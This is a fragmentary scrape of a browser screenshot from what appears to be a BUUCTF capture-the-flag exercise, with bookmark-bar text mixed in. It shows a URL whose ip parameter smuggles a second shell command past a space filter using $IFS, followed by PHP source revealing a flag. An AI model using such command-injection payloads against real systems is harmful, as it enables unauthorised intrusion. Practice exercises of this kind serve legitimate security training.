 view-source:http://35c21728-5fee-4b60-9bb5-edb000225f65.node4.buuoj.cn:81/?ip=127.0.0.1;echo$IFS$1Y
火狐官方站点 新手上路 常用网址 Henu-CTF BUUCTF在线评测 QQ帐号安全登录 BUUCTF在线评测 图像“http://192.168.... 图
1 /?ip=
2 <pre>PING 127.0.0.1 (127.0.0.1): 56 data bytes
3 <?php
4 $flag = "flag{ee8f5804-9464-40bd-acaf-bef537adb6d8}";
5 ?>
6